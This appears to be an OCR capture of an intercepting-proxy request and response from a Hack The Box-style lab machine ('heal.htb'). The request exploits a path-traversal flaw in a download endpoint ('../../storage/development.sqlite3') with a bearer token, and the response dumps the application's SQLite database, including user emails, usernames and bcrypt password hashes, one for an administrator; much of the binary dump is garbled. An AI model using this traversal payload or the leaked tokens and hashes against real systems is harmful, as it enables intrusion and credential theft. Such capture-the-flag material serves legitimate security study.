 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
\n
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3";
filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 414f9fc7-77f6-4417-9953-d84c8f86f2d8
20 x-runtime: 0.006692
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE
TABLE "ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar,
"created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tablesche
ma_migrationsschema_migrationsCREATE TABLE "schema_migrations" ("version" varchar
NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCRE
ATE TABLE "users" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar,
"password_digest" varchar, "created_at" datetime(6) NOT NULL, "updated_at"
datetime(6) NOT NULL, "fullname" varchar, "username" varchar, "is_admin"
boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE
"token_blacklists" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token"
varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL)õõ
userscº
24 'AA-azar@corp.com$2a$12$Tm8rJDWBC4CG4M4WLdxgmON0/nk1GwZbzjhMehlQndAb2WFHdOrs.2025-07
-25 19:02:17.2236222025-07-25 19:02:17.223622Pepito Chabacanopepito&
25 3AA3leonardor@gmail.com$2a$12$OqtdSUt2rYY2MiK4g8dk1O8b/lFb68SM8sxjF5QT3nvJ/nXaLfVsG2
025-07-25 18:59:56.5573272025-07-25 18:59:56.557327Leonardo Montesinosaz4rvs
26 )AA'
ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125
)20240702131229)20240702133115
27 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27
07:49:07.2690482024-09-27 07:49:07.2690490##AAenvironmentdevelopment2024-09-27
07:49:07.2666762024-09-27 07:49:07.266679
28 áñá#schema_sha1# environment